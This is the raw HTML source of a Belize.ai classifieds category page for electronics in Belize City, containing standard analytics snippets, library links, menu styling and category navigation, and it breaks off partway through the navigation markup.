

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belize.ai/belizecity/electronics/c12
body_size: 19219
content:
<!DOCTYPE html>
<html lang="en">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131482069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131482069-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '394732941172331');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' width='1' style='display:none'
  src='https://www.facebook.com/tr?id=394732941172331&ev=PageView&noscript=1'
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- schema -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://kit.fontawesome.com/2a91aa20b1.js"></script>


<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Electronics  in Belize City, Belize</title>
    <meta description="Buy and Sell Electronics  in Belize City, Belize. Find Electronics  in Belize City, Belize or create a FREE ad for your Electronics to sell on Belize.ai">
    <meta name="robots" content="index,follow">

  <meta property="og:url" content="https://belize.ai/belizecity/electronics/c12" />
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Electronics  in Belize City, Belize" />
  <meta property="og:description" content="Buy and Sell Electronics  in Belize City, Belize. Find Electronics  in Belize City, Belize or create a FREE ad for your Electronics to sell on Belize.ai" />
  <meta property="og:image" content="https://belize.ai/images/belizeai_buysell.jpeg" />


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@BelizeDotAI">
<meta name="twitter:creator" content="@BelizeDotAI">
<meta name="twitter:title" content="Electronics  in Belize City, Belize">
<meta name="twitter:description" content="Buy and Sell Electronics  in Belize City, Belize. Find Electronics  in Belize City, Belize or create a FREE ad for your Electronics to sell on Belize.ai">
<meta name="twitter:image" content="https://belize.ai/images/belizeai_buysell.jpeg">
    <link rel="canonical" href="https://belize.ai/belizecity/electronics/c12" />
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans&display=swap" rel="stylesheet"> 

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>

    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://gitcdn.github.io/bootstrap-toggle/2.2.2/css/bootstrap-toggle.min.css" rel="stylesheet">
  <script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>
  <link rel="stylesheet" href="/tour/css/styles.css">
  <link rel="stylesheet" href="/tour/css/z-styles-modal.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick-theme.min.css">
  <link rel="stylesheet" href="https://mslickxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>        
		<link rel="stylesheet" href="https://unpkg.com/dropzone/dist/dropzone.css" />
		<link href="https://unpkg.com/cropperjs/dist/cropper.css" rel="stylesheet"/>
		<script src="https://unpkg.com/dropzone"></script>
		<script src="https://unpkg.com/cropperjs"></script>
</head>
<body style="margin:0;padding:0" onload="setLocation('belizecity')">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v4.0"></script>

<div class="mainContainer">

<div class="headerContainer width95" style="background-color:#FFFFFF">
                <div class="headerSubContainer">
                        <div class="headerLogo hideOnMobile">
                                 <h1 class="site-logo"><A href="/" id="logoHeader">Belize.ai</a></h1>
                        </div>  
                
                <div class="headerLogoAdButton">
                <div class="navSideContainer">
                      <div class="headerLogo hideOnDesktop">
                        <h1 class="site-logo"><A href="/" id="logoHeader">Belize.ai</a></h1>
                        <div class="taglineMobile">Buy & Sell classified listings for Belize.</div>
                        </div>      
                <div style="width: 100%;">
                <div class="userNavContainer">
    <div class="userNavItem registerSignIn">
    <a href="/getapp">Register</a> or <a href="/login">Sign In</a>
    </div>
        
<div style="padding-left: 10px; ">
<a href="/login" class="postAdButton"><div>Post ad</div></a>
</div>

</div>


<!--- -->
<!-- Trigger/Open The Modal -->
<!-- <button id="myBtnZ">Open Modal</button> -->




  

                </div>
                                                
                                        </div>

                                        <div class="desktopSearch">

                                                 

<div class="searchContainer">

<section role="search" id="searchForm" method="post" class="searchFormSection">
      
            <!-- searchbar -->
<div class="searchBarContainer">
       <div class="searchBarButtonContainer">
                            <div class="searchInputContainer" id="searchContainer">  
                                   <!-- add search form -->
                                   <input name="searchInput" id="searchBox" class="form-control input-lg" type="text" placeholder="Search for anything..." style="width:100%" value="">
                                   <div id="livesearch" style="z-index: 1;width: 50%;max-height: 500px;position:absolute; background-color: #ffffff"></div>
                            </div>

                            <div class="searchButtonContainerMobile">
                                   <button class="" id="searchButton" style="padding: 10px;">
                                                                      <span class="glyphicon glyphicon-search"></span>
                                   </button>
                            </div>
       </div>
</div>  

       <div class="searchLocationContainer">
              <select class="form-control input-lg" data-width="100%" style="width:100%;margin:0;padding:-left: 5px;" id="Region" name="Region" 
    onchange="locationChanged(this.value)"
    
    >
    <option value="/belizecity" selected="selected">Belize City</option>
    <option  value="/belize/electronics/c12">All of Belize</option><option  value="/placencia/electronics/c12">Placencia</option><option  value="/belmopan/electronics/c12">Belmopan</option><option  value="/sanpedro/electronics/c12">San Pedro</option><option  value="/cayecaulker/electronics/c12">Caye Caulker</option><option  value="/corozal/electronics/c12">Corozal</option><option  value="/orangewalk/electronics/c12">Orange Walk</option><option  value="/sanignacio/electronics/c12">San Ignacio</option><option  value="/hopkins/electronics/c12">Hopkins</option><option  value="/spanishlookout/electronics/c12">Spanish Lookout</option><option  value="/puntagorda/electronics/c12">Punta Gorda</option><option  value="/dangriga/electronics/c12">Dangriga</option>
    </select>       </div>

                                                              
       <div class="searchButtonContainerDesktop">
                                   <button class="" id="searchButton" style="padding: 10px;">
                                                                      <span class="glyphicon glyphicon-search"></span>
                                   </button>
       </div>
         
        </section>
</div>
         <!-- END searchbar -->                                        </div>
                                        
                         </div>

                         </div>
                                 <div class="taglineContainer">
                                        <div class="tagline">Buy & Sell classified listings for Belize.</div>
                                        
                                        <div class="appIconsTopContainer">
    <div class="appIconDiv appIcons-googleWhite"><a href="https://play.google.com/store/apps/details?id=ai.belize.buysell" target="_blank"><img src="/google-play-white.png" class="appIconImage"></a></div>
    <div class="appIconDiv appIcons-appleWhite"><A href="https://apps.apple.com/ca/app/belize-ai-buy-sell/id1542084216" target="_blank"><img src="/apple-appstore-white.png" class="appIconImage"></a></div>
</div>
                                       
                                        <div class="followUsContainer">
                                                                        <div class="followUsContainer">
                                                                                <div>Follow <a href="https://Belize.ai">Belize.ai</a>:</div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://facebook.com/BelizeDotAI/" target="_blank"><i class="fab fa-facebook" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://instagram.com/Belize.ai" target="_blank"><i class="fab fa-instagram" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://twitter.com/BelizeDotAI" target="_blank"><i class="fab fa-twitter" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://tiktok.com/@belize.ai" target="_blank"><i class="fab fa-tiktok" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                        <a href="http://BelizeJobs.bz" target="_blank">Belize Jobs</a>
                                                                                </div>
                                                                        </div>
               
                                </div>
                </div>

                                
                <div class="width95"><style>
body {
	 /* margin: 25px; */
	 -webkit-animation: bugfix infinite 1s;
	/* needed for checkbox hack */
	 /* background: #021320; */
}
 @-webkit-keyframes bugfix {
	 from {
		 padding: 0;
	}
	 to {
		 padding: 0;
	}
}
/* needed for checkbox hack */
/* https://codepen.io/joe-watkins/pen/DgEMVP */
 /* h1, p {
	 color: white;
} */
 #nav {
    display: none;
}

 @media (min-width: 48em) {
    #nav {
	 display: flex;
     /* position: relative; */
     width: 90%;
     justify-content: space-between;
     font-size: 1.2em;
     padding: 5px 0 0 0;
}

#nav ul {
	 display: none;
	 width: 100%;
	 list-style: none;
	 margin: 0px;
	 padding: 0px;
}

/* #nav ul li:hover {
	 border-bottom: 10px solid red;
	 margin-bottom: 10px;
} */

#nav ul li ul li{
	 background-color: #FFFFFF;
}
#nav ul li ul li a:hover{
	 background-color: #b7c9e2;
}
/* each element */
 #nav ul li a {
	 display: block;
	 padding: 1em 0;
	  /* background: #0f9962;  */
	 /* color: darkblue; */
	 font-weight: bold;
	 text-decoration: none;
	 /* border-bottom: 0.25px solid #0a6b44; */
}
#nav ul ul li a {
	 display: block;
	 padding: 1em;
	 margin-left: 0px;
	 /* background-color: #FAF9F6; */
	 background-color: #FFFFFF;
	 /* color: white; */
     font-size: 1em;
	 font-weight: normal;
	 text-decoration: none;
	 border-bottom: 0.1px solid #c5c5c5;
}

#nav ul ul li a.seeAllContainer {
	padding: 5px 0;
	font-size: 0.9em;
	font-weight: bold;
	color: darkblue;
	text-align: center;
	/* background-color: red; */
}
#nav ul ul li a.seeAllContainer:hover {
text-decoration: underline;
}
 #nav ul li a:hover {
	 /* background: #0d8253; */
}
 #nav ul li:last-of-type a {
	 border-right: 0px;
}
 #nav ul li ul li a {
	 /* padding-left: 1.5em; */
}
 #nav ul li ul li ul li a {
	 /* padding-left: 3.125em; */
}
 #nav input.trigger {
	 position: absolute;
	 top: -9999px;
	 left: -9999px;
}
 #nav input.trigger:checked ~ ul, #nav input.trigger:checked ~ ul li ul {
	 display: block !important;
}
	 #nav input.trigger:checked ~ ul, #nav input.trigger:checked ~ ul li ul {
		/* older flexbox */
		 display: -webkit-box;
		 display: -moz-box;
		 display: box;
		 -webkit-box-orient: horizontal;
		 -moz-box-orient: horizontal;
		 box-orient: horizontal;
		/* newer flexbox */
		 display: flex;
		 flex-direction: row;
	}
}
 #nav label {
	 position: relative;
	 display: block;
	 min-height: 2em;
	 padding: 0.45em;
	 font-size: 1.1em;
	 margin: 0;
	 cursor: pointer;
	 background: #005292;
	 line-height: 2em;
	 color: #bfe1fb;
}
 #nav label:after {
	 position: absolute;
	 right: 1em;
	 top: 0.2em;
	 content: "\2261";
	 font-size: 1.8em;
	 color: white;
}
 @media (min-width: 48em) {
	 #nav {
		/* older flexbox */
	}
	 #nav ul {
		 display: -ms-flexbox;
		 flex-direction: -ms-row;
		 display: -webkit-box;
		 display: -moz-box;
		 display: box;
		 -webkit-box-orient: horizontal;
		 -moz-box-orient: horizontal;
		 box-orient: horizontal;
		/* newer flexbox */
		 display: flex;
		 flex-direction: row;
	}
	 #nav ul li {
		 position: relative;
		 text-align: center;
		/* older flexbox */
		 -ms-flex: 1;
		 -webkit-box-flex: 1;
		 -moz-box-flex: 1;
		 box-flex: 1;
		/* newer flexbox */
		 flex: 1;
	}
	 #nav ul li ul {
		 /* display: none !important; */
		 visibility: hidden;
		 position: absolute;
		 top: 3.0625em;
		 left: 0;
		 display: block;
		 width: 12.5em;
		 z-index: 200;
		 transition: visibility 0.1s linear;
		 
	}
	 #nav ul li ul li {
		 text-align: left;
	}
	 #nav ul li ul li ul {
		 z-index: 300;
		 top: 0px;
		 left: 12.4em;
	}
	 #nav ul li ul li ul li a {
		 padding-left: 30px !important;
	}


	/* #nav ul li > ul {
		transition: all 20s linear;
		background-color: blue;
	} */

	 #nav ul li:hover > ul {
		 display: block !important;
		 visibility: visible;
		 /* background-color: red; */
		 transition-delay:0.6s;
	}
	 #nav label {
		 display: none;
	}



/*
 :root {
        --code-color: darkred;
        --code-bg-color: #aaaaaa;
        --code-font-size: 14px;
        --code-line-height: 1.4;
        --scroll-bar-color: #c5c5c5;
        --scroll-bar-bg-color: #f6f6f6;
    }
 /* Safari */
 /*
 * {
        scrollbar-width: thin;
        scrollbar-color: var(--scroll-bar-color) var(--scroll-bar-bg-color);
    }
 /* Works on Chrome, Edge, and Safari */
 /* https://stackoverflow.com/questions/66286943/how-to-make-vertical-scrollbar-thinner-and-get-rid-of-the-right-bottom-empty-spa
 */

 /*
 *::-webkit-scrollbar {
        width: 10px;
        height: 12px;
    }

    *::-webkit-scrollbar-track {
        background: var(--scroll-bar-bg-color);
    }

    *::-webkit-scrollbar-thumb {
        background-color: var(--scroll-bar-color);
        border-radius: 20px;
        border: 3px solid var(--scroll-bar-bg-color);
    }
*/
}
 
 
</style>
<nav role="navigation" id="nav">
              <input class="trigger" type="checkbox" id="mainNavButton">
              <label for="mainNavButton" onclick>Menu</label>
              <ul>
            <li><a href="/">Home</a></li>

			  <li><a>Buy & Sell</a>
            <ul style="width: 100%;
			height: 600px;overflow: auto;
			">
						<li><a href="/belize/buy-sell/" class="seeAllContainer">See all in Buy & Sell</a></li>
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/arts-collectibles/c1" class="catListingAhref" style="text-decoration: none">
            Arts & Collectibles</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/audio/c2" class="catListingAhref" style="text-decoration: none">
            Audio</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/baby-items/c3" class="catListingAhref" style="text-decoration: none">
            Baby Items</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/bikes/c4" class="catListingAhref" style="text-decoration: none">
            Bikes</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/books/c5" class="catListingAhref" style="text-decoration: none">
            Books</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/business-industrial/c6" class="catListingAhref" style="text-decoration: none">
            Business & Industrial</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/camera-video/c7" class="catListingAhref" style="text-decoration: none">
            Cameras & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/pets-livestock/c8" class="catListingAhref" style="text-decoration: none">
            Pets & Livestock</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/clothing/c9" class="catListingAhref" style="text-decoration: none">
            Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/computers/c10" class="catListingAhref" style="text-decoration: none">
            Computers</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/computer-accessories/c11" class="catListingAhref" style="text-decoration: none">
            Computer Accessories</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/electronics/c12" class="catListingAhref" style="text-decoration: none">
            Electronics</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/free-stuff/c13" class="catListingAhref" style="text-decoration: none">
            Free Stuff</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/furniture/c14" class="catListingAhref" style="text-decoration: none">
            Furniture</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/food-meals/c15" class="catListingAhref" style="text-decoration: none">
            Food & Meals</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/health-beauty/c16" class="catListingAhref" style="text-decoration: none">
            Health & Beauty</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/hobbies-crafts/c17" class="catListingAhref" style="text-decoration: none">
            Hobbies & Crafts</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-appliances/c18" class="catListingAhref" style="text-decoration: none">
            Home Appliances</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-indoor/c19" class="catListingAhref" style="text-decoration: none">
            Home - Indoor</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-outdoor/c20" class="catListingAhref" style="text-decoration: none">
            Home - Outdoor & Garden</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-renovation/c21" class="catListingAhref" style="text-decoration: none">
            Home Renovation Materials</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/jewellery-watches/c22" class="catListingAhref" style="text-decoration: none">
            Jewellery & Watches</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/musical-intruments/c23" class="catListingAhref" style="text-decoration: none">
            Musical Instruments</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/phones/c24" class="catListingAhref" style="text-decoration: none">
            Phones</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/sporting-goods-exercise/c25" class="catListingAhref" style="text-decoration: none">
            Sporting Goods & Exercise</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tickets/c26" class="catListingAhref" style="text-decoration: none">
            Tickets</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tools/c27" class="catListingAhref" style="text-decoration: none">
            Tools</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/toys-games/c28" class="catListingAhref" style="text-decoration: none">
            Toys & Games</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tvs-video/c29" class="catListingAhref" style="text-decoration: none">
            TVs & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/video-games-consoles/c30" class="catListingAhref" style="text-decoration: none">
            Video Games & Consoles</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-buy-sell/c31" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/outdoors-fishing-camping/c90" class="catListingAhref" style="text-decoration: none">
            Outdoors, Fishing & Camping</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/prepaid-giftcards/c110" class="catListingAhref" style="text-decoration: none">
            Prepaid & Giftcards</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/womens-clothing/c111" class="catListingAhref" style="text-decoration: none">
            Women's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/mens-clothing/c112" class="catListingAhref" style="text-decoration: none">
            Men's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/childrens-clothing/c113" class="catListingAhref" style="text-decoration: none">
            Children's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/baby-infant-clothing/c114" class="catListingAhref" style="text-decoration: none">
            Baby & Infant Clothing</a></li>            </ul>
            </li>

            <li><a>Cars & Vehicles</a>
			
            <ul style="height: 600px; overflow: auto;">
			<li><a href="/belize/cars-vehicles/" class="seeAllContainer">See all in Cars & Vehicles</a></li>
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/cars-trucks/c32" class="catListingAhref" style="text-decoration: none">
            Cars & Trucks</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/classic-cars/c33" class="catListingAhref" style="text-decoration: none">
            Classic Cars</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/auto-parts-tires/c34" class="catListingAhref" style="text-decoration: none">
            Vehicle Parts, Tires, & Accessories</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/automotive-services/c35" class="catListingAhref" style="text-decoration: none">
            Automotive Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/motorcycles/c36" class="catListingAhref" style="text-decoration: none">
            Motorcycles</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/golf-carts-atvs/c37" class="catListingAhref" style="text-decoration: none">
            Golf Carts & ATVs</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/boat-watercraft/c38" class="catListingAhref" style="text-decoration: none">
            Boats & Watercraft</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/rv-camper-trailer/c39" class="catListingAhref" style="text-decoration: none">
            RVs, Campers & Trailers</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/heavy-equipment/c40" class="catListingAhref" style="text-decoration: none">
            Heavy Equipment</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/cars-truck-other/c41" class="catListingAhref" style="text-decoration: none">
            Other</a></li>            </ul>

                  <!--    <ul>
                      <li><a href="#">Sub Nav Item</a></li>
                     <li><a href="#">Sub Nav Item</a>
                        <ul>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                        </ul>
                      </li> 
                      <li><a href="#">Sub Nav Item</a></li>
                      <li><a href="#">Sub Nav Item</a></li>
                    </ul> -->
                </li>
                <li><a>Travel & Tourism</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/travel-tourism/" class="seeAllContainer">See all in Travel & Tourism</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/resorts-hotels-inns/c94" class="catListingAhref" style="text-decoration: none">
            Resorts, Hotels & Inns</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/scuba-diving-snorkeling/c95" class="catListingAhref" style="text-decoration: none">
            Scuba Diving & Snorkeling</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/boating-sailing-watersports/c96" class="catListingAhref" style="text-decoration: none">
            Boating, Sailing & Watersports</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/fishing-flyfishing/c97" class="catListingAhref" style="text-decoration: none">
            Fishing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/adventure-tours-excursions/c98" class="catListingAhref" style="text-decoration: none">
            Adventure tours & Excursions</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/restaurants-bars/c100" class="catListingAhref" style="text-decoration: none">
            Restaurants & Bars</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/vacation-rentals/c116" class="catListingAhref" style="text-decoration: none">
            Vacation Rentals</a></li>            </ul>
            </li>
                <li><a>Jobs</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/jobs/" class="seeAllContainer">See all in Jobs</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/accounting-management-jobs/c59" class="catListingAhref" style="text-decoration: none">
            Accounting & Management</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/child-care-jobs/c60" class="catListingAhref" style="text-decoration: none">
            Child Care</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/bar-food-hospitality-jobs/c61" class="catListingAhref" style="text-decoration: none">
            Bar, Food & Hospitality</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/cleaning-housekeeper-jobs/c62" class="catListingAhref" style="text-decoration: none">
            Cleaning & Housekeeping</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/customer-service-jobs/c63" class="catListingAhref" style="text-decoration: none">
            Customer Service</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/contruction-trades-jobs/c64" class="catListingAhref" style="text-decoration: none">
            Construction & Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/general-labour-jobs/c65" class="catListingAhref" style="text-decoration: none">
            General Labour</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/drivers-security-jobs/c66" class="catListingAhref" style="text-decoration: none">
            Drivers & Security</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/hair-stylist-salon-jobs/c67" class="catListingAhref" style="text-decoration: none">
            Hair Stylist & Salon</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/office-manager-receptionist-jobs/c68" class="catListingAhref" style="text-decoration: none">
            Office Manager & Receptionist</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/sales-retail-jobs/c69" class="catListingAhref" style="text-decoration: none">
            Sales & Retail Sales</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/healthcare-jobs/c70" class="catListingAhref" style="text-decoration: none">
            Healthcare</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/part-time-student-jobs/c71" class="catListingAhref" style="text-decoration: none">
            Part Time & Students</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/programmers-computer-jobs/c72" class="catListingAhref" style="text-decoration: none">
            Programmers & Computer</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tv-media-fasion-jobs/c73" class="catListingAhref" style="text-decoration: none">
            TV, Media & Fashion</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-jobs/c74" class="catListingAhref" style="text-decoration: none">
            Other</a></li>            </ul></li>
                <li><a>Real Estate</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/real-estate/" class="seeAllContainer">See all in Real Estate</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/apartments-condos-for-rent/c48" class="catListingAhref" style="text-decoration: none">
            Apartments & Condos for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/house-rental/c49" class="catListingAhref" style="text-decoration: none">
            House Rental</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/room-rentals-roommates/c50" class="catListingAhref" style="text-decoration: none">
            Room Rentals & Roommates</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/short-term-rentals/c51" class="catListingAhref" style="text-decoration: none">
            Short Term Rentals</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/houses-for-sale/c52" class="catListingAhref" style="text-decoration: none">
            Houses for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/land-for-sale/c53" class="catListingAhref" style="text-decoration: none">
            Land for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/condos-for-sale/c54" class="catListingAhref" style="text-decoration: none">
            Condos for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/real-estate-services/c55" class="catListingAhref" style="text-decoration: none">
            Real Estate Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/commercial-office-space-for-rent/c56" class="catListingAhref" style="text-decoration: none">
            Commercial & Office Space for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/storage-parking-for-rent/c57" class="catListingAhref" style="text-decoration: none">
            Storage & Parking for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-real-estate/c58" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/resorts-income-properties-businesses/c99" class="catListingAhref" style="text-decoration: none">
            Resorts, Income properties & Businesses</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/commercial-office-space-for-sale/c105" class="catListingAhref" style="text-decoration: none">
            Commercial, Office Space for Sale</a></li>            </ul></li>
                <li><a>Services</a>
                <ul style="height: 600px; overflow: auto;">
